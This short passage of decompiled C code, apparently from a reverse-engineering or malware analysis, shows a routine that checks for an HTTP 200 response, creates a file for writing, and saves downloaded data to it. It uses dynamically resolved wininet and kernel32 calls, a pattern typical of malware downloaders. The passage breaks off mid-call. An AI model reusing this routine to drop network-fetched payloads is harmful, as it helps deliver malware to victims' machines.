 {
if ( atoi___100164FB(&v51) == 200 )
{
v31 = &a15;
if ( (unsigned int)a20 >= 8 )
v31 = a15;
v32 = ((int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))stru_1003A6B8.kernel32_CreateFileW)(
v31,
0x40000000,
0,
0,
2,
128,
0);
if ( v32 != -1 )
{
v48 = 0;
v50 = 0;
for ( i = operator new[](0x1000u);
((int (__cdecl *)(int, void *, signed int, int *))stru_1003A6B8.wininet_InternetReadFile)(
v30,
i,
4096,
&v50)
&& v50;
((void (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD))stru_1003A6B8.kernel32_WriteFile)(
v32,
i,
v50,